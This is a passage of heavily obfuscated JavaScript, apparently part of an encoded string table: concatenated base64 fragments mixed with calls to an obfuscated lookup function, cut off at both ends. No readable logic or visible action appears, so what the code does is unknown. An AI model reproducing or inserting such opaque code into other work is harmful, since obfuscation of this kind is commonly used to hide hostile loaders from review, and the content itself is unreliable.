wnV1JOZFI4a25XT3RjT3EnLCd3eHhjS1'+'hSY0dHJywnckp6QkZTbzQnLCdhOGtFV1J'+'4Y0xDb1QnLCdXNlpkUVpLY1c3dScsJ2hT'+'b0RXNkZkT1dpJywnd1g3ZE9IRmNOcScsJ'+'1dReVVvZ1NqJywnV1I0amhDb1JXT08nLC'+_0x2487795u(0x2f5)+'xJywnV1FWZEhyWmRMZDAnLCdXNjNjRzhv'+'R1dPblEnLCdFS0pjTnhwZFRXJywnbkcwW'+_0x2487795u(0x1ee)+_0x2487795u(0x2c3)+'zZFNxL2RNYmknLCdmOGtVVzc5RVc2Uycs'+_0x2487795u(0x18d)+'ScsJ1dPZGNSQ2tjQlNrVScsJ1dSRmRRZ0'+'ZkTXcwJywnd1NvdFc0RG5jRycsJ1dQUEh'+'zQ2syV1JPJywneXU3Y05oVmRNYScsJ1c1'+'M2RNSXU5VzZxJywnV09xRldPOHBlVycsJ'+'1c0dGNNOG85V09EOCcsJ0J4dGRUWTdjVV'+'cnLCdhOG95V09QcndHJywnZDAwL3I4azU'+'nLCdubW9jVzUzZEdaYScsJ204b0xXUTgy'+'c1cnLCd5WEJkTmE3Y05XJywnbzhvM1c1S'+'mRUcnEnLCdBSEs1aU1pJywnV1J6eFdReG'+_0x2487795u(0x1f4))+('R2VLalNveCcsJ0VhUEFXUmhjVEcnLCd4Q'+'2tSVzYvY1VDa24nLCdXUWRkSGEvZEl0Vy'+'csJ2Ztb1ZXUmFleGEnLCdXNGxkVUNrRmN'+'yZScsJ1dPcXBkOG9XV1BxJywnVzdIbFc3'+'N2NLc08nLCdXN1JkSlNrT2JKTycsJ1dRe'+_0x2487795u(0x155)+'c2dGROU2tMVzd4ZElxJywnV1JkZE5NUmR'+_0x2487795u(0x2aa)+'a2NwcVMnLCdBZnRkUFlWY1ZHJywnRTF4Y'+_0x2487795u(0x173)+_0x2487795u(0x22f)+'HJywnVzQzY0tTb0FXUmorJywnV09GZEtz'+'M2RUV1MnLCdXUmRkUGVaZE1MbScsJ1dPb'+'jJXUlJjSWR1JywnV09uV0ZTa29XUnknLC'+'dXNzdkVG1rWVdSdGRUcScsJ29TbzdXNDd'+'kT2Q4JywnQlNvVlc2TmNNMW0nLCdwOGto'+'V1JkZFNMNCcsJ3JaYmRXUXRjSGEnLCdXN'+_0x2487795u(0x18c)+_0x2487795u(0x199)+'3alEnLCdlOG9PVzY1dFdPQycsJ1dQL2RS'+'TGViY2EnLCd5U29CV1BwY1RKVycsJ1c0a'+'GRSU2traFhpJywnV1I4MGl4UzYnLCdXNF'+'JkTG1rbldSVmNNYScsJ2VDazVXT1JkUmg'+_0x2487795u(0x183)+'MCcsJ2JJQ0FXUXhjU0cnLCdXN2Z4Vzc3Y'+'1BhYScsJ1dSS2hndTRyJywnYjhvZW1taz'+'NuRycsJ3Jtb3pXUkpjR0lpJywnc2RtL2Q'+_0x2487795u(0x16a)+'a3V0cScsJ3Jtb0FXT0pjS0pPJywnV1BtR'+'mtDb3NXUnknLCdrbW9sY1NrMWthJywnRG'+'1vNkNDb3l5')+('VycsJ1c1QmRRU2tZV1JOZExhJywnVzZ6b'+'Vc1eGNNWnUnLCdkOG9hV1F6TXNxJywnV0'+'9sZE1ta1BXUi9jUVcnLCdXUWVnZThvcld'+'RRycsJ1c3cGRJSWVHVzRTJywnVzR0ZFA4'+'a2xXNEZkTnEnLCdzOG9Xd0NvbnlXJywnY'+'ThvWVc3OTdXTzQnLCdXUGVoYlNvOVdPdS'+'csJ1c3ZGRKOGthV1IzZFVHJywnd014Y1Z'+'yTmNLVycsJ2Y4a0tXUEJkS3d5JywnV1Jx'+'bmk4bytycScsJ0ZhWmRPWE5jTUcnLCdXU'+_0x2487795u(0x260)+'wnVzdKY1BDb0ZrYm0nLCdXNUxZVzU3Y0l'+'4TycsJ0UzZGNUSnhjTlcnLCdXUGkrb1Nv'+'cldPeScsJ2FDa09XNG5HVzd1JywnV08wR'+'WEzT3gnLCdXUjg5bzhvaVdRTycsJ1dQN2'+_0x2487795u(0x181)+'PL2NSQ29nejhrLycsJ1c2aGRLU2tpV1Js'+'ZE1XJywnV09GY0g4bzJxbWsvJywnb21vY'+_0x2487795u(0x198)+_0x2487795u(0x31c)+'sJ3RKYjNXT3RjTEcnLCdnTUdjeG1reScs'+_0x2487795u(0x2b3)+'ScsJ1dSbGRRYTdkS3FTJywnVzZCY0o4b3'+'BXUXpCJywnVzZmbFc2bGNRTWknLCdXT1Z'+_0x2487795u(0x188)+_0x2487795u(0x36e)+'W1veWJTb1VXNkMnLCdXUHhkSkpOZFFhJy'+'wnVzVSZEhHZXhXNm0nLCdxOG92V09sY1B'+_0x2487795u(0x336)+'M3VhJywnY3h5SUFta1MnLCdiQ293VzRiN'+_0x2487795u(0x345)+'dQZGNOYScs')+('J1dScGRPZUpkUXg4JywneGgzY1MxSmRRY'+'ScsJ2xDa3JXUFZjRzhvTScsJ21Tb3NXUW'+'p6eFcnLCd6OG9sVzdQQWRhJywnV1BXcGh'+'NZTcnLCdrbW9aV1JTWXNxJywnZzhvZVdQ'+'S0Z5cScsJ3A4b21XNkxlV1A0JywnaENvY'+'mRDazZjRycsJ1c1dGRIU2t2V1FoZFZxJy'+'wnQlNvR0I4b294VycsJ2NKSmNHU2s0elc'+'nLCdkOGt2QThrYUJxJywnV1JhaGVtbzhx'+'RycsJ3BDa0JXNG1kbUcnLCdtMTQxckNrV'+'icsJ1c2bGRTU2tuV094Y01HJywnVzcvZE'+'tITFRXUTAnLCdhVzQyaENvQScsJ25Db3h'+'XUDk2dHEnLCdqbWsxV1J4ZFNNVycsJ1dR'+_0x2487795u(0x1f3)+'2t2bWsvREcnLCdXN3RkTDhrY1dRZGNJYS'+'csJ2UyOFpFQ2t5Jywnd2ZKY0dJeGNJYSc'+'sJ1dPL2RQeC9kSUtPJywnV1J0ZFBTazlX'+'UlpjTlcnLCd0U29yVzRYbGFHJywnbGJsY'+_0x2487795u(0x337)+'c3VmRHYScsJ2JDa3JXNWpBVzdlJywnVzV'+_0x2487795u(0x23a)+'J1c2WmRWWWJuV1FHJywnZEpKY044azlBY'+'ScsJ2Y4a3J1bWt6QkcnLCdXUUZjTVNrZX'+_0x2487795u(0x319)+'pZkdkJywnaW1valc3SmRQSDgnLCdXN2xj'+'UVNvcWtaQycsJ244b0VXNlpkR1lHJywnV'+_0x2487795u(0x210)+'1nMCcsJ1c0ZGNSOG9zYUpHJywnV09pY2x'+'TbzhXUUsnLCdDQ295VzZyMmNxJywnVzU3'+'Y1Ftb0pXUGo4JywnaWNoY1M4azlCRycsJ'+_0x2487795u(0x24f)+'NKRycsJ2pt')+('b3FvQ2tVZUcnLCdwOG84VzZMYVdRdScsJ'+_0x2487795u(0x269)+'csJ1c0ZitXNWxjTktLJywncFNvNVc1OS9'+'XT2UnLCdXN1pkSVNrM0FDa0FiQ29UV09t'+'JywnV1AzY0t3NUVGVycsJ2k4a05DQ2sxR'+'GEnLCdGQ29EVzRyMGVXJywnV1JKZEtNUm'+'RJM1cnLCdiQ2tyVzR2R1c1QycsJ3dTb3V'+'XUTdjSUlhJywndkNvTkNTb3RDRycsJ1c3'+'em1XN3RjSnEwJywnV1BOZEl1MEJqYScsJ'+'2pyL2NRbWtFQnEnLCdXNmxjSlNvaGJHTy'+'csJ29Db2FubWtjbWEnLCdlOGtTV1JsY1I'+'4b2snLCdXNjNjSkNvR1dPVycsJ1dPbUdw'+'S0tkJywncnF6TnQ4bzUnLCdXT1N6V1IwV'+'2xhJywnV1BGZFRoUmRJMWknLCdqQ290V1'+_0x2487795u(0x20b)+'uOGtPYVcnLCdXUE5kVmc0bG1hJywnV08z'+'Y0lTb0d1OGtSJywnRldIbXltb1onLCdrb'+_0x2487795u(0x2f8)+'csJ244a1FXUmxkSzBlJywnVzVWZElyV1J'+_0x2487795u(0x22d)+'TWVuY3dHJywnd2FqWldRdGNNRycsJ1c3S'+'mRLU2syV1JSZElHJywnVzQ3Y05tb3Nvcn'+'UnLCdxMEpjVjNoZEdxJywnRFlKZFVzcGN'+'WRycsJ2FDb0NXUVhVdXEnLCd4c3pZd21v'+'YicsJ1dPM2NMbWs5czhrQScsJ1dPN2NQd'+'kxkQUcnLCdpcjQ2bENvZicsJ1c0UmNKOG'+'9DV1FyZScsJ1dSQ0dpOG9CQ0cnLCd0U29'+'xVzRqWWhhJywnVzYzZEo4azlXT3RjU1cn'+'LCdXT3BjSW1rWERDa0UnLCdBbW9zdW1ve'+'HdXJywnV083ZFNMN2RRaGknLCdXNWxkUE'+'NrVVdQQmRT')+('cScsJ2k4a21XN3p4VzVDJywnRk5aZE5Kb'+'GNRRycsJ1c0ajlXNFZjVFd5JywnVzRqN1'+'c1TmNNcXEnLCdXT1NCY21vU1dRQycsJ3l'+'kdXZiQ28wJywnZ0dHVXA4b2QnLCdXNVBL'+'VzUzY1BiUycsJ2FObWR4U2tPJywncmd0Y'+'1BmaGRQcScsJ2VXS3JhQ29PJywnV1BtMl'+_0x2487795u(0x225)+_0x2487795u(0x232)+'ajhvamZta0hncScsJ0ZhMWdXUE5jT0cnL'+'CdXNnhkTXRlNlc2aScsJ2hDb3dXN1RoV1'+'A4Jywnc2d0Y0dMdGRHcScsJ2hOcXZxQ2t'+'TJywnVzVEY1c1bGNTZ3UnLCdXNkZjVlNv'+'K3BxMCcsJ3NlL2RIcmhjTUcnLCd6OG9ue'+'lNvQXlHJywnbENvSGlDb09XN1cnLCdXT3'+'hjTUNvbXhTa0gnLCd2ZjNkSFlkY1ZhJyw'+_0x2487795u(0x287)+_0x2487795u(0x1f1)+'ENreScsJ1c2emxXNU5jVmVhJywnZm1rZ3'+'Nta0d3VycsJ1c3dGRKOGs4V1AvY1BhJyw'+'nZ1NvMldPYmVxYScsJ2htazV5bWtUREcn'+'LCd0U2srVzVKY01Da1YnLCdXUkcxYUxHK'+'ycsJ1dPeGNNQ2tQRUNrNycsJ2dtazFXNE'+'Q5VzY0Jywnc3R1Y3AyQycsJ3NDb2V2bW9'+'vcUcnLCd6TTdjT2RsY09XJywnVzZkY0g4'+'b1NXT3pGJywnVzd4ZEs4a1pXT0JjVFcnL'+'CdFZEt3bzFxJywnVzd0Y1BTa1pXUVhZJy'+'wnYjhvWldSZlh2RycsJ2VZQ1pvbW9SJyw'+_0x2487795u(0x1ea)+'akh5eldPSmNTYScsJ3NYMVp3Q29ZJywna'+'UNrRFc0ektXNE8nLCdXUUtHY1NvdVdSbS'+'csJ0JzZTlm')+('Q29IJywnVzR0ZFRYVHlXUDQnLCdkR0ZjT'+'1NrcndhJywnaldhaVdPaGNJRycsJ3ZmeG'+'RRcUJjUHEnLCd4MnBjVnF4Y0lhJywnV09'+'1R2Q4b3ZXUUsnLCdXNTdkUlNrNWVxSycs'+'J1dPVmRIaDgraWEnLCdvQ29KZG1rc2VXJ'+_0x2487795u(0x19e)+'VXJywnQVlMaXhDb2cnLCd1M1pkSnNKY0d'+'hJywnRVdOZEpheGNQcScsJ1dPQ0puOG9O'+'eUcnLCdGQ2trVzVsY1FDa3cnLCdXNFZkT'+'lg1NVdPMCcsJ0VHdWhjMzAnLCdCZHVmZX'+_0x2487795u(0x1a1)+'kUG1rdldRUmRPRycsJ1dSZGRSdW1IbGEn'+'LCd6U2tzVzV0Y1Zta0gnLCdFMUJkR3M3Y'+'1FXJywnZG1rMnNta1VGVycsJ204bzlXT3'+'ptcVcnLCdmbW9qVzVsZFNhQycsJ1dSdVh'+_0x2487795u(0x1cc)+_0x2487795u(0x2c9)+_0x2487795u(0x21d)+'pJWmRWWC9kUlcnLCdXUThGbThvSVdRQyc'+'sJ1c2UmNHQ29BYkpPJywnV1JCZEhZQmRV'+_0x2487795u(0x1c2)+'lJkVDAwJywnV1B0ZEd1eGRHTFcnLCd2TE'+'5kSDM3Y1JhJywncW1vQldPSmNTRzAnLCd'+'pYld6V1AzY01XJywnV1JSZFVhcGRMWk8n'+'LCdmdGhjTm1raUVxJywnV1BoZEhlOGFsc'+_0x2487795u(0x1d7)+'9xRGEnLCd5Y2xkTVhaY0tHJywnYzhrdVc'+_0x2487795u(0x326)+_0x2487795u(0x307)+'zFvd2EnLCdXT3l2V1JHR3BXJywneU5CZE'+_0x2487795u(0x203))+('J1dPeWVkMGFjJywnV1BKY1RoREpGcScsJ'+'2x1MFFyU2swJywnVzZ0ZFVYTGZXTzQnLC'+_0x2487795u(0x1ae)+_0x2487795u(0x334)+'UycsJ1dSdjF6Q2t0V09XJywnemFqeXptb'+'0wnLCdXNnpDVzdwY05xRycsJ0UwcGRIc0'+'pjTEcnLCdsOGtPV1BwY0pTb2snLCdkWXR'+'jUFNrWHpxJywnVzUvY1Jtby9XUGIxJywn'+'blNrS1dQQmRQaGknLCdXNjkvVzVCY0thV'+'ycsJ3JJYWhjTkMnLCdXN2hkSkpyZldSNC'+'csJ1dPU0tsQ29TV1FLJywnV09wZFBkL2R'+_0x2487795u(0x220)+'R21sVzZpJywnV1I3ZE1LVzlocScsJ0RTb'+'1lyQ282REcnLCdvOG9pYzhvd1c1UycsJ1'+'c0UmRUbWtZV09CZExXJywnblNrcFdPZGR'+'ReDAnLCdrOGtRV1FaY1RDb2UnLCdDOG8w'+'VzZUa2xXJywnVzVOZEtTa2tXNFpkUFcnL'+'CdXUDVFRThrOFdPaScsJ1c0N2NQOG9kV1'+'FIRycsJ0JMZGRHM0JjTWEnLCdGQ29qVzY'+'1OWhXJywnV1FGZFRNNGhiYScsJ1dSeGRR'+'TUpkSXY0JywnczJSZEdHbGNIcScsJ2dtb'+'zdXUlhVeVcnLCduQ2tRV090Y0c4b3knLC'+_0x2487795u(0x2c2)+'nZGVXcEZTa28nLCdxYk5kR0dsY1RHJywn'+_0x2487795u(0x13a)+'ScsJ3E4b2xXT0pjVldpJywnb0phRVdPcG'+'NOcScsJ0VZNVNXUlpjVFcnLCdXNzdkTWI'+'wRlc1eScsJ3NDbzdFQ29NeUcnLCdxTVpj'+'THVaZFBxJywnV1F0Y00wZlJDRycsJ1c1b'+'mtXNlJjTFk0JywnZThvdldScUZ0cScsJ1'+'dSSmNROGtQ')+('eUNrMCcsJ1dRTmROTWhkSTFLJywncU03Z'+'E4zdGNJRycsJ1dPTmRNTTQ1ZUcnLCdsU2'+'9qV1E0bXNXJywnVzY3ZEo4azJXUFJjSmE'+'nLCdkSWxjTFNrNXFxJywnQjhvV3E4b3V2'+'VycsJ2Ztb1ZqQ2svaVcnLCdXNEJjS1Nva'+'1dPWHYnLCdoQ285V1FLQURhJywnV1E3ZF'+_0x2487795u(0x192)+'PT0RjQ293V1FpJywnV1AwcVdSNFJiRycs'+_0x2487795u(0x1ab)+_0x2487795u(0x2d5)+_0x2487795u(0x32b)+'PTFZjUGEnLCdqZjhkRW1rWCcsJ1dRVmNI'+'dWJZQlcnLCdEOG94V094Y1RkYScsJ1c0d'+'GNRQ29NbnNTJywndVNvYldPYWdXUHZTV1'+_0x2487795u(0x146)+'sJ2picGNMOGtockcnLCdXNU5kTnRuZldR'+'OCcsJ1c0aGNPbW9LV09icicsJ3JhV2RnM'+'nUnLCd1bW9hVzZYQm9hJywnVzdaY012WF'+'FBd1N5JywnVzZwZE5Da21XUUJjSkcnLCd'+'yOGtUVzdGY1A4azInLCdqSlNpV1BwY0px'+'JywnV1FTRGYxS0InLCd1MkJjT2UvZE5HJ'+'ywnQ2I4OWdtbzYnLCdGVzFMV09CY1VhJy'+'wnZlNvV2c4a2trRycsJ3dTb09XUlZjVmE'+'4JywnVzZkZE1KanZXUlMnLCdXT3BjRzhv'+'L0ZTazInLCdsOG9sV1JpekRhJywnbThvZ'+'1dSZjF4cScsJ3NDb2RXNXJEY2EnLCdXND'+_0x2487795u(0x256)+'xJywnV1E4bldSOE1vVycsJ3dtb2FXNkxX'+'bEcnLCd6bWtrVzVKY044a3gnLCdXNDNkU'+'Vl1Slc2SycsJ1c1N2RWQ2tLb3RxJywnbm'+_0x2487795u(0x16c))+('VycsJ0N2TmRQTEZjUVcnLCdobW9qVzdYd'+'VdQUycsJ1dSOXpXUFJjUElhJywnakpPbG'+'hTbzMnLCdmU29ncG1vMlc2QycsJ2JDbzJ'+_0x2487795u(0x23d)+'bW9zbjhreWRHJywneHd4Y1JhUmNIYScsJ'+_0x2487795u(0x261)+'csJ2lTb3JXNUJkTFo0JywnV1Fub1dQbGN'+'SSnUnLCdXNnhkSW1rdVc0UmRIVycsJ2tD'+'b1RrU28xVzR1JywnV1FpdFdPZVNucScsJ'+'2dTazFXUE5jSzhvNCcsJ1c3RmNPbW9LV0'+'9QZCcsJ1dRenBCOGtrV09xJywneGNDTGh'+'1MCcsJ1dSeGNPOG94eG1rTCcsJ1c3RmRV'+'Q2tNV09aY0lxJywnVzYvZEhDa09XNjNkU'+'kcnLCd1dzdkT05CY0dhJywnV1Awb2xldT'+'EnLCd3U2tQVzRSY0lDa1onLCdXUjhDV1B'+'XWGdhJywnV08wcWg4b1d6YScsJ2tDa2pE'+'bWtCd3EnLCdXN0pkUENramVyRycsJ1dPQ'+'mRWMEJkR2ZhJywnRWE1dldPbGNOVycsJ2'+'M4b2NXUThzdVcnLCdBSTVCV09GY1VhJyw'+'nVzZ0ZFZTa0RnYm0nLCdXUjNjTm1rNHFT'+'a2onLCdXUnRjTlNrT3M4a2onLCdGU2tOV'+'zRwY05Ta3UnLCdzdXhjTmIzY0dHJywnVz'+'UzZFFta2hXT3BkTkcnLCdxS0ZjVEdWY1B'+'XJywncmRtL244b3UnLCdsOG96Y1NvVVc2'+_0x2487795u(0x1b4)+'0cnLCd6OG90eUNvYnVXJywnV09wY05mTH'+_0x2487795u(0x277)+'zZEhnOCcsJ1c0N2NKOG9KaGR5JywnVzdy'+'U1c0QmNITkcnLCdXT0JkR21rVldQbGNVc'+'ScsJ1dPbGNQOGtaRlNrdScsJ1dRSzdXUj'+_0x2487795u(0x222))+(_0x2487795u(0x12f)+'jNkTlgxRldRSycsJ2ZHNGJsOG9TJywnV1'+'J0ZEdTa1BXUlJjU2EnLCdXUWJGV1JGY0p'+'xUycsJ1dPL2NWZWZyQmEnLCdoOG9rVzcz'+_0x2487795u(0x14e)+'UpDWldPOCcsJ1dSZXBjbW9EV1FhJywnRG'+_0x2487795u(0x1d1)+'ndkhHY2xtb1MnLCd4Wkd5ZHhDJywnVzRW'+'Y044b0xoZGEnLCdkQ29wVzYxcVdQYScsJ'+'0Riak1GbW9MJywnam1rdFdPN2RJTm0nLC'+_0x2487795u(0x350)+'kSmEnLCdXUG1JbFNvT1dQaScsJ3pxdWhm'+'aEcnLCd2SkNFalNvaCcsJ1dQMUlXT0JjU'+'mIwJywnZ21rT1dPVmNTU29FJywndVNrYl'+'c3VmNIQ2t3JywncjFsZFAzSmNHYScsJ0J'+'YV2tuTGEnLCdXUEJjR3VudERhJywnV1Fw'+'Y0xDa0p2OGt0JywndThrblc3eGNPQ2tZJ'+'ywnbGJwY1RTa094cScsJ3pjSmRQSXhjT1'+'cnLCd5TVZkTUtSY0dhJywnQXFLR2YxRyc'+'sJ1c0M2RMOGtEaWNPJywndGJXeGhONCcs'+_0x2487795u(0x328)+'zVyclc1eGNSYzAnLCd5eHBjTFgvY1VxJy'+_0x2487795u(0x298)+'nVzd4ZEw4a1lXUC9kT3EnLCdvc1djV1Az'+'Y1FhJywnVzVQb1c0M2NJM3UnLCdyMlpkU'+'GhSY1NXJywnV1JDdnBDb2dxcScsJ0JYS1'+'phaDgnLCdpbWs5V08zY1VTb0InLCdXN3p'+'1VzVkY0dIQycsJ0R0Q3RkeHEnLCdDSnVE'+_0x2487795u(0x1d5)+_0x2487795u(0x205)+'djUThvNGda')+('bScsJ1c1bGRQOGt3V1JoY1JHJywncFNrU'+_0x2487795u(0x164)+'lsZFZZN2NIRycsJ3BDb3BnOGt4YWEnLCd'+'XTzdkVHd4ZEczQycsJ1dPNFBuMktkJywn'+'ZW1rNldQWmRNZVcnLCdyMFpjTjAzZE1hJ'+'ywnVzZCZFZDa2RqV1cnLCdCOGtFVzZWY0'+_0x2487795u(0x349)+'tb2gnLCdXUWpUV1BWY05IUycsJ3VNN2NU'+'Wi9jUFcnLCdFWmJBV1BWY1VhJywnQTM3Y'+'1Z4UmRSRycsJ1c3RFRXN0JjSjBlJywnVz'+'dOZFFDa1hXNS9kUHEnLCdsU2sxd0NrTHZ'+_0x2487795u(0x343)+'V1FaY0dhJywnZjhrRlc0emxXNEMnLCdrb'+'W9tY1NrSm5XJywnbDhvRW5Da25mcScsJ2'+'c4b2pXTzBWRmEnLCdXUjh0V09LU2dXJyw'+'nekhhcm9Db3cnLCdhU2t5V1IvZFRlQycs'+'J25Tb2tsU290VzZTJywnZG1vRFdPamlzY'+_0x2487795u(0x1e6)+'RXNWhkUmEnLCdDTGhjTHR4Y1BHJywnd0N'+_0x2487795u(0x15c)+_0x2487795u(0x291)+'GRHcScsJ1dQWFFxbWt0V080JywnV09OZF'+_0x2487795u(0x296)+'WZFNyNGhXNzgnLCdCTWxkR003Y0pHJywn'+'V1J4Y1B2UDl2YScsJ0Jtb3RXNEw2Y1cnL'+'Cd5d0pkS0xwY1ZHJywnRXRqN3FTb3InLC'+'dXT1JjUDBEQ0RHJywnb21vV1dSbTBBVyc'+_0x2487795u(0x14b)+'Q2tkV1JTJywnV1BXMWNDbyt6cScsJ1dRR'+'2ZhTmUzJywnV1B4Y1AxTEZ0YScsJ3lMRm'+'RWZ1ZjUUcn')+('LCdXTzR6V1F1SXBhJywneFNvRkRtb3Vxc'+_0x2487795u(0x2b2)+'JncScsJ1c1akJXN05jTEc0JywnV1Jhd1d'+'SNEVmcScsJ3NhbGRSR3RjTmEnLCdjbW9X'+'Z1NrbGRXJywnV095aVdQU2pmRycsJ1dRZ'+'TRoOG9uV1JlJywnV1B4Y0ltazlybWtZJy'+_0x2487795u(0x2da)+_0x2487795u(0x1d3)+'LCdXUVNCV09PMGdhJywnQWRPN2RTb3UnL'+'CdpQ2tTV090Y09XJywndDhvY1dRWmNIWW'+'knLCdXUEZjSjhvaFc1N2RMcmhkVVduZmt'+_0x2487795u(0x34e)+_0x2487795u(0x339)+_0x2487795u(0x245)+_0x2487795u(0x281)+_0x2487795u(0x36b)+'VmFDJywnVzROZFBDa1FXNjNkSnEnLCdmb'+'W9YVzV0ZEtIdScsJ1dQUmNUU2srQW1reS'+'csJ2xTa3FXTzNkSGV5JywneHI5a3lDb2U'+_0x2487795u(0x17d)+'cScsJ1c1WmRVbWtRanNhJywnVzczZFU4a'+'zJXNTNkUkcnLCdqdnk1czhrNScsJ3dhMC'+_0x2487795u(0x32d)+'nQmNKRycsJ1dQVmNKMkxSQmEnLCdxV2VM'+_0x2487795u(0x23c)+'UcnLCd5dkJjTkl0Y1NxJywnVzZOY0s4b0'+_0x2487795u(0x242)+_0x2487795u(0x1a8)+'b1dXUWVtdVcnLCdXT1JkUndhOWNhJywnV'+'zZiMlc0N2NMSUMnLCd2MVJjVHVWZE5hJy'+'wnbW1rd3M4')+('a2x2cScsJ1c1ZGNKQ29FaEdTJywnRmUvY'+'1VxM2NHcScsJ1dSQmNSQ2tPdzhrUCcsJ1'+'c0cjhXNzdjTmNHJywnVzdSZEdKOTdXUGE'+'nLCdFZ1JkVnUvY0thJywnc3NmRFdPbGNI'+'YScsJ1c0REJXNGxjS2JXJywnc3FTY2g4b'+'24nLCdXTzdkS3UvZEp2QycsJ1dQL2NTbW'+'t4cjhrSycsJ2NaT05XUHhjU1cnLCdXTzQ'+'3V1BpSGxxJywnRjhvV1dQaGNUSGknLCd1'+'U2tjVzYzY0lTazAnLCdnTDB4eVNrRicsJ'+_0x2487795u(0x11a)+'csJ1c3TmRLbWtmVzVGZEpHJywnZ0NvZmN'+'Da1hsYScsJ3EyZGRVTkpjU2EnLCdXNzNk'+_0x2487795u(0x297)+_0x2487795u(0x150)+'c1SmNWQ29qaUhXJywnVzd6R1c1RmNUZnE'+'nLCdXT3RjVThvMnpTazQnLCdXUEpkVHYv'+_0x2487795u(0x33e)+'1NTazRxOGtVJywnamhxZHNTazgnLCdsQ2'+_0x2487795u(0x16b)+_0x2487795u(0x23e)+'YlcnLCdEWmE2Zm1vUScsJ0VhM2RWc0JjS'+'EcnLCdyQ29pVzdQc2RxJywnRnI3ZFVKSm'+'NURycsJ1dRMENiOG9XV09TJywnY0NrenV'+_0x2487795u(0x255)+'VzROZFBTa0FXUXBjT2EnLCdXUkJkRzhrN'+'FdQTmNTVycsJ2g4a2ZFQ2twRWEnLCdXNX'+_0x2487795u(0x23f)+'nLCdXUTNjVlNvZHdTa2gnLCdqTXV6dENr'+'bycsJ1c1ejBXNzdjU1lHJywnV1J4ZFZXa'+'GRVYkMnLCdXT0pkTUpkZFZISycsJ2Ntb1'+'NXNmY5V1JL')+('Jywnam1vdGJDb3NXNjQnLCdXNVJkTThrO'+'WdHYScsJ2piSmNJQ2t5d2EnLCdETkZjVT'+_0x2487795u(0x20f)+_0x2487795u(0x1f2)+_0x2487795u(0x154)+'CdXUFZjSjJEY0JxJywnV1F4Y1IzUDV2Ry'+'csJ1dSWmNVOGtndm1rUScsJ1dQOGlhM2l'+'oJywnbVdDcWQ4b3gnLCdXUlJkSUNrQVdR'+'bGNTRycsJ0N2cGRRZi9jVlcnLCdsbW9LV'+_0x2487795u(0x182)+'tFVzZ4Y0tta0EnLCdkOG85VzZqNldPMCc'+_0x2487795u(0x34c)+'OG8rJywndHh4ZEtjQmNRRycsJ1c0cmdXN'+'DNjS1hTJywnRmFMbHk4b0InLCdrOG9rVz'+_0x2487795u(0x31a)+_0x2487795u(0x1f6)+'ZycsJ3JhSmRVc3RjTGEnLCdCYjhHZktXJ'+'ywnV1AzZFBDa1BXT0JjT3EnLCd2ZlJjTH'+'hkZEhxJywnQ2hWY0cxdGROVycsJ2pTbzV'+_0x2487795u(0x175)+_0x2487795u(0x2dd)+'W96VzZ4ZFNYeScsJ0RHTmROWlpjSEcnLC'+'d1bW8zeG1vcXFXJywnb21rMVc3SCtXN3U'+'nLCdwQ29QVzZWZEdkNCcsJ0NNRmRSR0Jj'+'TkcnLCdtWXUybzhvdicsJ2EyUzhGU2tmJ'+'ywna1NrcldPRmNKOG9EJywnelNvRFdRSm'+'NSR0cnLCdpSmlIV1JKY0thJywndzEzZEt'+_0x2487795u(0x301)+'dVc2bjhXUTgnLCd3S1ZjTzF4ZEphJywnb'+'VNvOGxta1ZuYScsJ1c3NXRXNVZjTXNpJy'+'wnRENvM1c2')+(_0x2487795u(0x252)+'0Fta2lXUUcnLCdXT3BkU2cwU29XJywnYU'+'NvRldRSFBBYScsJ1dReGRHVzdkTWI4Jyw'+'nbG1rMldQUmRQdmknLCdXUVNoV1FteGhh'+'JywnbnRTVmFDb3YnLCdXUnhjVTJUd0RHJ'+'ywnV1FWZFF2UmRIS0cnLCdsbWtlRThrZ3'+'lHJywnV09DY25tb01zRycsJ2JDazdXNHp'+'LVzdhJywnV1FSY0ozdlR4VycsJ0ZDb0hX'+'UGhjT3JhJywnVzZKZE44a2ZwWGknLCduQ'+'2tXV1EzY1JDbzAnLCdXNUhhVzdCY08xSy'+_0x2487795u(0x295)+_0x2487795u(0x2bd)+'RHEnLCdiU29rVzVMTVdSZScsJ1c0TmRLU'+'2tMVzdkZE5XJywnQ1htcWNTb3cnLCdBSH'+'hkUnFwY0hhJywnV1A5MHlTazBXUnUnLCd'+'XUGxkSGc4WWhhJywnVzRGZEpta3JXT0Zj'+'UUcnLCdXNkZkUFpYTFdROCcsJ2pta3RXN'+'mZqVzRHJywncThrTlc0L2NNOGtaJywnV1'+'F0ZFZ4SmRMMk8nLCdXUmZUV1I3Y1NybSc'+'sJ0FyeXBkbW9jJywnYlNvYmtDb2hXNGkn'+_0x2487795u(0x1aa)+'29UdjhrcycsJ3IydGNLMlJkSGEnLCdmSD'+'NjTFNrYnJXJywnaDhvQ1c3RmRScUsnLCd'+'XUlpjR1NvY0ZDa2EnLCdXUjlZV1AzY1BZ'+'QycsJ25Db2hXUURteHEnLCdXT3RjVUNvV'+'3pTa1InLCd6R2FKZGhTJywnV1BhQ2gzRz'+'UnLCdvQ280VzVMSldQRycsJ1c3dGNQQ29'+'NV09MZicsJ2pzQ2ZXT0JjU0cnLCdFMi9k'+'TmdCY1JHJywnVzVCZEptazdhY20nLCdtb'+_0x2487795u(0x12a)+'wnV1BCY1M4')+('b0d3OGs2JywnV1IxdFdSM2NISjgnLCdXU'+'FJkSFNrNVdRcGNKYScsJ1c0ZGRSOGtpVz'+'RCZFFHJywnV1FCZFF1YVNnRycsJ29mODd'+_0x2487795u(0x120)+'Y1N3YScsJ0Rtb2FCbW9sRUcnLCdXUmRkS'+'UpSZExHVycsJ244azFXTy9kUTJ1JywnYm'+'1vUlc1OW5XUWknLCdhQ29kVzY3ZFFKVyc'+'sJ2g4a0FXUHRjTm1vNicsJ2JTb3lXUVhr'+'QUcnLCdwQ285bThrMXBXJywnVzZCZElkO'+'GtXNUcnLCdXUkZkUHFWZExyTycsJ29Tb1'+'dXNjNkSEdTJywna1NrMldRSmRNZlMnLCd'+_0x2487795u(0x238)+'ZFFHJywnZTNHd0Zta0EnLCdkOG9zV09mQ'+_0x2487795u(0x209)+'NvZycsJ3Y4bzBCOG8wRmEnLCdnc2xjTkN'+'rK3hHJywnV09LamdTb0ZXT1MnLCdXT1pj'+'TjhrZ3o4a20nLCdsOGs1V1JwZExMYScsJ'+'1dPL2NTdkhicVcnLCd3ZHpLQW1vYycsJ2'+'lXV0VuTE8nLCdXUkpjSW1rWndTa3gnLCd'+'XNDNkVENrOHB0UycsJ0U4b0ZXT0pjTHJl'+'JywnV1J4ZExDazRXNWVlZGYzY0gwZWRXN'+'lJkSHEnLCdlOG9qV1I1QURxJywnV1FkZE'+'t